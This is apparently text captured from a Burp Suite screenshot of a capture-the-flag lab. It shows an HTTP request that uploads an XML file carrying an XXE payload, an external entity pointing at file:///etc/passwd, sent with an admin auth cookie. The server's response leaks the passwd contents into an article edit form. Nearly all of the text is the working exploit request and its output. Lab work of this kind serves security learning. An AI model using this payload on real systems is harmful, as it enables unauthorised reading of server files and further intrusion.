 Request
Pretty Raw \n Actions
1 POST /articles/xml HTTP/1.1
2 Host: 10.129.181.25:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------329253897024402263273422686
380
8 Content-Length: 441
9 Origin: http://10.129.181.25:5000
10 DNT: 1
11 Connection: close
12 Referer: http://10.129.181.25:5000/login
13 Cookie: auth=
%7B%22user%22%3A%22admin%22%2C%22sign%22%3A%2223e11207294541860
1deb47d9a6c7de8%22%7D
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------329253897024402263273422686380
17 Content-Disposition: form-data; name="file"; filename="
xml_payload_01.xml"
18 Content-Type: text/xml
19
20 <!--?xml version="1.0" ?-->
21 <!DOCTYPE data [<!ENTITY file SYSTEM "file:///etc/passwd">]>
22 <post>
23 <title>0xma title</title>
24 <description>&file;</description>
25 <markdown>0xma markdown</markdown>
26 </post>
27
28 -----------------------------329253897024402263273422686380--
29
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
10 <html lang="en">
11 <head>
12 <meta charset="UTF-8">
13 <meta http-equiv="X-UA-Compatible" content="IE=edge">
14 <meta name="viewport" content="width=device-width, initial
15 <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/
16 <title>
Blog
</title>
17 </head>
18 <body>
19 <div class="container">
20 <h1 class="mb-4">
Edit Article
</h1>
21
22 <form action="/articles/61fea1c62297e1f8580d846a?_method=
23 <div class="form-group">
24 <label for="title">
Title
</label>
25 <input required value="0xma title" type="text" name=
26 </div>
27 <div class="form-group">
28 <label for="description">
Description
</label>
29 <textarea name="description" id="description" class=
root:x:0:0:root:/root:/bin/bash
30 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
31 bin:x:2:2:bin:/bin:/usr/sbin/nologin
32 sys:x:3:3:sys:/dev:/usr/sbin/nologin
33 sync:x:4:65534:sync:/bin:/bin/sync
34 games:x:5:60:games:/usr/games:/usr/sbin/nologin
35 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
36 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
37 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
38 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
39 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
40 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
41 www-data:x:33:33:www-data:/var/www:/usr/sbin/nolog
42 backup:x:34:34:backup:/var/backups:/usr/sbin/nolog
43 list:x:38:38:Mailing List Manager:/var/list:/usr/s
Search...
0 matches